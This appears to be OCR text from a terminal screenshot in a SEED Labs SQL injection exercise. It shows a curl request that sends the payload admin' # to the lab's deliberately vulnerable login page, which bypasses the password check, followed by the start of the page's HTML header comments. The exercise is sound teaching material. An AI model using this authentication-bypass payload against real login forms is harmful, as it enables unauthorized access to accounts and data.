 Terminal
En
5:52 PM
[04/13/21]seed@VM:~$ curl 'http://www.seedlabsqlinjecti
on.com/unsafe_home.php?username=admin%27%20%23&Password
=admin'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli